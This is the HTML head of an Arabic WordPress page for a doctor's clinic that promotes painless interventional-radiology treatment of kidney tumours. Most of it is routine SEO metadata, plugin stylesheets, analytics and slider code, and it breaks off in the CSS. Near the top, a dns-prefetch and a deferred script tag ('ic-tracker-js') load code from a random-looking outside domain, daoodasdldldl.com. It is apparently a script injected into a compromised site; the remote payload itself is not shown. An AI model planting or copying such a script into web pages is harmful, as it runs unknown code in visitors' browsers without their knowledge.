

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drmohamedabolwafa.com/%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D8%A8%D8%A7%D9%84%D8%A3%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9/
body_size: 90197
content:
<!DOCTYPE html><html lang="ar" ><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="icon"  href="https://drmohamedabolwafa.com/wp-content/uploads/2023/06/Mohamed-Abolwafa-min.webp">
<!-- تحسين محرك البحث بواسطة رانك ماث - https://rankmath.com/ -->
<title>كيف يتم علاج اورام الكلى بالأشعة التداخلية دون ألم؟ | 2026</title>
<meta name="description" content="تعرف على كيفية علاج اورام الكلى بالأشعة التداخلية دون ألم، مئات من العمليات الناجحة في علاج اورام السرطان على الكلى مع د.محمد أبو الوفا افضل دكتور علاج اورام في مصر"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="كيف يتم علاج اورام الكلى بالأشعة التداخلية دون ألم؟ | 2026" />
<meta property="og:description" content="تعرف على كيفية علاج اورام الكلى بالأشعة التداخلية دون ألم، مئات من العمليات الناجحة في علاج اورام السرطان على الكلى مع د.محمد أبو الوفا افضل دكتور علاج اورام في مصر" />
<meta property="og:url" content="https://drmohamedabolwafa.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d9%83%d9%84%d9%89-%d8%a8%d8%a7%d9%84%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/" />
<meta property="article:section" content="الخدمات" />
<meta property="og:updated_time" content="2025-06-22T12:05:40+03:00" />
<meta property="og:image" content="https://drmohamedabolwafa.com/wp-content/uploads/2025/04/علاج-اورام-الكلى-بالأشعة-التداخلية-دون-ألم.webp" />
<meta property="og:image:secure_url" content="https://drmohamedabolwafa.com/wp-content/uploads/2025/04/علاج-اورام-الكلى-بالأشعة-التداخلية-دون-ألم.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="علاج اورام الكلى بالأشعة التداخلية دون ألم" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2025-04-12T15:26:00+03:00" />
<meta property="article:modified_time" content="2025-06-22T12:05:40+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="كيف يتم علاج اورام الكلى بالأشعة التداخلية دون ألم؟ | 2026" />
<meta name="twitter:description" content="تعرف على كيفية علاج اورام الكلى بالأشعة التداخلية دون ألم، مئات من العمليات الناجحة في علاج اورام السرطان على الكلى مع د.محمد أبو الوفا افضل دكتور علاج اورام في مصر" />
<meta name="twitter:image" content="https://drmohamedabolwafa.com/wp-content/uploads/2025/04/علاج-اورام-الكلى-بالأشعة-التداخلية-دون-ألم.webp" />
<meta name="twitter:label1" content="كُتب بواسطة" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="مدة القراءة" />
<meta name="twitter:data2" content="5 دقائق" />
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drmohamedabolwafa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrmohamedabolwafa.com%2F%25d8%25b9%25d9%2584%25d8%25a7%25d8%25ac-%25d8%25a7%25d9%2588%25d8%25b1%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2583%25d9%2584%25d9%2589-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b4%25d8%25b9%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25af%25d8%25a7%25d8%25ae%25d9%2584%25d9%258a%25d8%25a9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drmohamedabolwafa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrmohamedabolwafa.com%2F%25d8%25b9%25d9%2584%25d8%25a7%25d8%25ac-%25d8%25a7%25d9%2588%25d8%25b1%25d8%25a7%25d9%2585-%25d8%25a7%25d9%2584%25d9%2583%25d9%2584%25d9%2589-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25a3%25d8%25b4%25d8%25b9%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25af%25d8%25a7%25d8%25ae%25d9%2584%25d9%258a%25d8%25a9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='structured-content-frontend-css' href='https://drmohamedabolwafa.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://drmohamedabolwafa.com/wp-content/uploads/font-awesome/v6.3.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://drmohamedabolwafa.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://drmohamedabolwafa.com/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1768408066' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://drmohamedabolwafa.com/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1768408066' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='https://drmohamedabolwafa.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.3.0/css/all.css' type='text/css' media='all' integrity="sha384-nYX0jQk7JxCp1jdj3j2QdJbEJaTvTlhexnpMjwIkYQLdk9ZE3/g8CBw87XP2N0pR" crossorigin="anonymous" />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://drmohamedabolwafa.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
/*# sourceURL=wpdreams-asl-basic-inline-css */
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://drmohamedabolwafa.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://drmohamedabolwafa.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11654514789' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://drmohamedabolwafa.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.min.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-action-css-css' href='https://drmohamedabolwafa.com/wp-content/plugins/callAction//front/call.css?ver=570897172' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.3.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-SQz6YOYE9rzJdPMcxCxNEmEuaYeT0ayZY/ZxArYWtTnvBwcfHI6rCwtgsOonZ+08" crossorigin="anonymous" />
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/ewww-image-optimizer/includes/check-webp.js?ver=831" id="ewww-webp-check-script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768408066" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1768408066" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1768408066" id="oba_youtubepopup_activate-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://drmohamedabolwafa.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drmohamedabolwafa.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.min.js?ver=4.5.1" id="login-with-ajax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNZ3P23R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["drmohamedabolwafa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZ3P23R");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://drmohamedabolwafa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drmohamedabolwafa.com/wp-json/wp/v2/posts/2352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drmohamedabolwafa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drmohamedabolwafa.com/?p=2352' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let slideIndex = 0;

function showSlide(index) {
    let slides = document.querySelectorAll(".slide");
    let dots = document.querySelectorAll(".dot");

    slides.forEach((slide, i) => {
        slide.style.display = i === index ? "block" : "none";
        dots[i].classList.toggle("active", i === index);
    });
}

function nextSlide() {
    slideIndex = (slideIndex + 1) % document.querySelectorAll(".slide").length;
    showSlide(slideIndex);
}

function prevSlide() {
    slideIndex = (slideIndex - 1 + document.querySelectorAll(".slide").length) % document.querySelectorAll(".slide").length;
    showSlide(slideIndex);
}

function changeSlide(index) {
    slideIndex = index;
    showSlide(slideIndex);
}

// Remove the automatic transition
// setInterval(nextSlide, 10000); 

showSlide(slideIndex);
</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://drmohamedabolwafa.com/wp-content/uploads/2018/09/cropped-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://drmohamedabolwafa.com/wp-content/uploads/2018/09/cropped-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drmohamedabolwafa.com/wp-content/uploads/2018/09/cropped-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://drmohamedabolwafa.com/wp-content/uploads/2018/09/cropped-logo-2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.image-slider {
    position: relative;
    width: 100%;
    max-width: 700px;
    margin: auto;
    overflow: hidden;
    border-radius: 10px;
}

.slides {
    display: flex;
    transition: transform 0.5s ease-in-out;
}

.slide {
    min-width: 100%;
    transition: opacity 0.5s ease-in-out;
}

.slide img {
    width: 100%;
    display: block;
}

.dots {
    text-align: center;
    margin-top: 10px;
}

.dot {
    height: 10px;
    width: 10px;
    margin: 0 5px;
    background-color: #bbb;
    border-radius: 50%;
    display: inline-block;
    cursor: pointer;
}

.dot.active {
    background-color: #333;
}


.slide img {
    display: block !important;
    width: 100% !important;
    height: auto !important;
    opacity: 1 !important;
}





.textwidget {
    width: 80%;
    margin: 0 auto; /* Centers the div */
    text-align: center; /* Centers the text */
}





.footer-box img {
    width: 250px;
    filter: brightness(1) !important;
}




@media (max-width: 767px) {
    .footer-box ul.menu {
        display: flex
;
        margin: 0;
        list-style: none;
        flex-wrap: nowrap;
        flex-direction: column;
    }
}


@media only screen and (max-width: 768px) {
    .footer-box:hover ul.sub-menu {
        display: contents;
        visibility: visible;
    }
}

@media (max-width: 768px) {
  .textwidget {
    width: 100%;
    margin: 0 auto;
    text-align: center;
  }
}







ul.main-menu,
ul.dropdown {
  list-style: none;
  padding: 0;
  margin: 0;
list-style: none;
    margin-bottom: 5px;
    padding: 5px;
    border: 1px solid #ffffff1c !important;
    border-radius: 8px;
    padding-right: 12px;
}

.has-dropdown > .dropdown {
  display: none;
	
}

.has-dropdown.open > .dropdown {
  display: block;
	
}

.has-dropdown {
  position: relative;
list-style: none;
    margin-bottom: 5px;
    padding: 5px;
    border: 1px solid #ffffff1c !important;
    border-radius: 8px;
    padding-right: 12px;
}


.footer-box li, .footer-links a {
    list-style: none;
    margin-bottom: 5px;
    padding: 5px;
    border: 1px solid #ffffff1c !important;
    border-radius: 8px;
    padding-right: 12px;
}








.footer-box li a {
    display: flex
;
    align-items: center;
    transition: var(--tr);
    text-align: right;
}



/* Disable dropdown on desktop */
@media (min-width: 768px) {
  .has-dropdown > .dropdown {
    display: none !important;
  }

  .has-dropdown.open > .dropdown {
    display: none !important;
  }
}

/* Enable dropdown on mobile */
@media (max-width: 767px) {
  .has-dropdown.open > .dropdown {
    display: block !important;
  }
}


















/* نجعل عنصر not-dropdown يظهر في الديسكتوب */
.not-dropdown {
  display: list-item; /* لأنه li */
}

/* نخبئه في الشاشات الصغيرة */
@media (max-width: 767px) {
  .not-dropdown {
    display: none !important;
  }
}
		</style>
		<link rel="stylesheet" href="https://site-assets.fontawesome.com/releases/v6.1.1/css/all.css" /><style>/* arabic */ @font-face {font-family: 'Changa'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://fonts.gstatic.com/s/changa/v22/2-cm9JNi2YuVOUckY5y-au8.woff2) format('woff2'); unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0898-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC; } /* arabic */ @font-face {font-family: 'Changa'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://fonts.gstatic.com/s/changa/v22/2-cm9JNi2YuVOUckY5y-au8.woff2) format('woff2'); unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0898-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC; } /* arabic */ @font-face {font-family: 'Changa'; font-style: normal; font-weight: 700; font-display: swap; src: url(https://fonts.gstatic.com/s/changa/v22/2-cm9JNi2YuVOUckY5y-au8.woff2) format('woff2'); unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0898-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC; }</style><style>* {padding: 0;margin: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-o-box-sizing: border-box }.disabled {display: none!important }.owl-item {display: inline-block;vertical-align: text-top }button,form,input,select,textarea {border: 0;background: 0;outline: 0 }.text-center {text-align: center }.text-left {text-align: left }.text-right {text-align: right }.before:before {content: '';position: absolute;width: 100%;height: 100%;top: 0;right: 0;z-index: 5 }.after:after {content: '';position: absolute;width: 100%;height: 100%;top: 0;right: 0;z-index: 5 }flex-center,.flex-center {display: flex;flex-wrap: wrap;justify-content: center }flex-start,.flex-start {display: flex;flex-wrap: wrap;justify-content: flex-start }.align-center {align-items: center }.flex-end {display: flex;flex-wrap: wrap;justify-content: flex-end;align-items: center }.flex-1 {flex: 1 }pull-right {float: right;display: block }pull-left {float: left;display: block }.hide {display: none }img {max-width: 100%;width: 100%;font-size: 0;height: auto;position: relative }.list-unstyled {list-style: none }.clearfix:after {content: '';display: block;clear: both }a {color: inherit;text-decoration: none }container {display: block;margin: auto }.w-100 {min-width: 100% }.col-1 {width: calc((1 / 12) * 100%) }.col-2 {width: calc((2 / 12) * 100%) }.col-3 {width: calc((3 / 12) * 100%) }.col-4 {width: calc((4 / 12) * 100%) }.col-5 {width: calc((5 / 12) * 100%) }.col-6 {width: calc((6 / 12) * 100%) }.col-7 {width: calc((7 / 12) * 100%) }.col-8 {width: calc((8 / 12) * 100%) }.col-9 {width: calc((9 / 12) * 100%) }.col-10 {width: calc((10 / 12) * 100%) }.col-11 {width: calc((11/ 12) * 100%) }.col-12 {width: calc((12/ 12) * 100%) }@media(min-width: 1025px) {.hide-pc {display:none!important }}@media(max-width: 1024px) {.hide-mobile {display:none!important }}@media(max-width: 1199px) {.col-lg-1 {width:calc((1 / 12) * 100%);min-width: calc((1 / 12) * 100%) }.col-lg-2 {width: calc((2 / 12) * 100%);min-width: calc((2 / 12) * 100%) }.col-lg-3 {width: calc((3 / 12) * 100%);min-width: calc((3 / 12) * 100%) }.col-lg-4 {width: calc((4 / 12) * 100%);min-width: calc((4 / 12) * 100%) }.col-lg-5 {width: calc((5 / 12) * 100%);min-width: calc((5 / 12) * 100%) }.col-lg-6 {width: calc((6 / 12) * 100%);min-width: calc((6 / 12) * 100%) }.col-lg-7 {width: calc((7 / 12) * 100%);min-width: calc((7 / 12) * 100%) }.col-lg-8 {width: calc((8 / 12) * 100%);min-width: calc((8 / 12) * 100%) }.col-lg-9 {width: calc((9 / 12) * 100%);min-width: calc((9 / 12) * 100%) }.col-lg-10 {width: calc((10 / 12) * 100%);min-width: calc((10 / 12) * 100%) }.col-lg-11 {width: calc((11 / 12) * 100%);min-width: calc((11 / 12) * 100%) }.col-lg-12 {width: 100%;min-width: 100% }}@media(max-width: 991px) {.col-md-1 {width:calc((1 / 12) * 100%);min-width: calc((1 / 12) * 100%) }.col-md-2 {width: calc((2 / 12) * 100%);min-width: calc((2 / 12) * 100%) }.col-md-3 {width: calc((3 / 12) * 100%);min-width: calc((3 / 12) * 100%) }.col-md-4 {width: calc((4 / 12) * 100%);min-width: calc((4 / 12) * 100%) }.col-md-5 {width: calc((5 / 12) * 100%);min-width: calc((5 / 12) * 100%) }.col-md-6 {width: calc((6 / 12) * 100%);min-width: calc((6 / 12) * 100%) }.col-md-7 {width: calc((7 / 12) * 100%);min-width: calc((7 / 12) * 100%) }.col-md-8 {width: calc((8 / 12) * 100%);min-width: calc((8 / 12) * 100%) }.col-md-9 {width: calc((9 / 12) * 100%);min-width: calc((9 / 12) * 100%) }.col-md-10 {width: calc((10 / 12) * 100%);min-width: calc((10 / 12) * 100%) }.col-md-11 {width: calc((11 / 12) * 100%);min-width: calc((11 / 12) * 100%) }.col-md-12 {width: 100%;min-width: 100% }}@media(max-width: 767px) {.hide-mobile {display:none!important }.col-sm-1 {width: calc((1 / 12) * 100%);min-width: calc((1 / 12) * 100%) }.col-sm-2 {width: calc((2 / 12) * 100%);min-width: calc((2 / 12) * 100%) }.col-sm-3 {width: calc((3 / 12) * 100%);min-width: calc((3 / 12) * 100%) }.col-sm-4 {width: calc((4 / 12) * 100%);min-width: calc((4 / 12) * 100%) }.col-sm-5 {width: calc((5 / 12) * 100%);min-width: calc((5 / 12) * 100%) }.col-sm-6 {width: calc((6 / 12) * 100%);min-width: calc((6 / 12) * 100%) }.col-sm-7 {width: calc((7 / 12) * 100%);min-width: calc((7 / 12) * 100%) }.col-sm-8 {width: calc((8 / 12) * 100%);min-width: calc((8 / 12) * 100%) }.col-sm-9 {width: calc((9 / 12) * 100%);min-width: calc((9 / 12) * 100%) }.col-sm-10 {width: calc((10 / 12) * 100%);min-width: calc((10 / 12) * 100%) }.col-sm-11 {width: calc((11 / 12) * 100%);min-width: calc((11 / 12) * 100%) }.col-sm-12 {width: 100%;min-width: 100% }}@media(max-width: 450px) {.col-xs-1 {width:calc((1 / 12) * 100%);min-width: calc((1 / 12) * 100%) }.col-xs-2 {width: calc((2 / 12) * 100%);min-width: calc((2 / 12) * 100%) }.col-xs-3 {width: calc((3 / 12) * 100%);min-width: calc((3 / 12) * 100%) }.col-xs-4 {width: calc((4 / 12) * 100%);min-width: calc((4 / 12) * 100%) }.col-xs-5 {width: calc((5 / 12) * 100%);min-width: calc((5 / 12) * 100%) }.col-xs-6 {width: calc((6 / 12) * 100%);min-width: calc((6 / 12) * 100%) }.col-xs-7 {width: calc((7 / 12) * 100%);min-width: calc((7 / 12) * 100%) }.col-xs-8 {width: calc((8 / 12) * 100%);min-width: calc((8 / 12) * 100%) }.col-xs-9 {width: calc((9 / 12) * 100%);min-width: calc((9 / 12) * 100%) }.col-xs-10 {width: calc((10 / 12) * 100%);min-width: calc((10 / 12) * 100%) }.col-xs-11 {width: calc((11 / 12) * 100%);min-width: calc((11 / 12) * 100%) }.col-xs-12 {width: 100%;min-width: 100% }}.pull-right {float: right;}.pull-left {float: left;}flex-between,.flex-between {display: flex;justify-content: space-between;flex-wrap: wrap;}:root {
    --dark: #00508d;
    --fsize: 14px;
    --color: #004071;
    --ffamily: "Changa", sans-serif;
    --orange: #a91f29;
    --tr: .4s ease-in-out;
    --color2: #5db6f9;
}

body {
    direction: rtl;
    font-weight: 500;
    background: #f6f7fa;
    overflow-x: hidden;
}

html {
}

img {
    position: relative;
    z-index: 1
}

begroup {
    display: block;
    overflow: hidden;
    max-width: 100vw;
}

img:after {
    content: "drmohamedabolwafa";
    display: flex;
    width: 100%;
    height: 100%;
    align-items: center;
    text-align: center;
    background-color: #f3f3f3;
    color: #000;
    justify-content: center;
    font-size: 15px;
    font-weight: bold;
    position: absolute;
    top: 0;
    right: 0;
}

body, button, input, input::placeholder,select {
    font-family: var(--ffamily);
    color: inherit;
}

container {
    max-width: 1220px;
    padding: 0 15px;
}

ul.sub-menu {
    list-style: none;
    position: absolute;
    right: 0;
    background: #ffff;
    top: 100%;
    opacity: 0;
    visibility: hidden;
    transition: var(--tr);
    transform: translateY(20px);
    box-shadow: 0 0 15px #0000002b;
}

ul.sub-menu li a {
    flex: 1;
}

logo {
    margin-inline-end:20px }

logo img {
    width: 250px
}

.banner-content h2,.banner-content h1 {
    font-size: 32px;
    color: #fff;
    margin-bottom: 10px;
}

.banner-content p {
    font-size: 20px;
    line-height: 1.6;
    padding-right: 20px;
    border-right: 2px solid #ffffff1f;
}

header--box {
    display: block;
    background: #f9f9f9;
    padding: 12px;
    color: rgb(56 61 68);
    border-bottom: 1px solid #0000000f;
}

.address i {
